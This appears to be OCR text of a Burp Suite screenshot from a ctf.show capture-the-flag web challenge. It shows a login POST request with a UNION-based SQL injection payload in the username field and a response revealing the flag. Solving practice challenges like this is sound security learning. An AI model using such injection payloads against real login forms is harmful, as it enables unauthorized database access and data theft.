 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × ...
Go Cancel < ▼ > ▼ Target: http://d86d6d3f-b889-4334-be69-8ddb1fd946ca.challenge.ctf.show ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: d86d6d3f-b889-4334-be69-8ddb1fd946ca.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/112.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 64
Origin: http://d86d6d3f-b889-4334-be69-8ddb1fd946ca.challenge.ctf.show
Connection: close
Referer: http://d86d6d3f-b889-4334-be69-8ddb1fd946ca.challenge.ctf.show/
Upgrade-Insecure-Requests: 1
username=1' or 1=1 union select 1,flag,3 from flag#&password=123
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
ctf.show_web2
欢迎你，ctfshow欢迎你，ctfshow{fe3cd1d6-4585-42cc-a95d-
113366a3fa00}
用户名:
密 码:
登陆
Done 853 bytes | 50 millis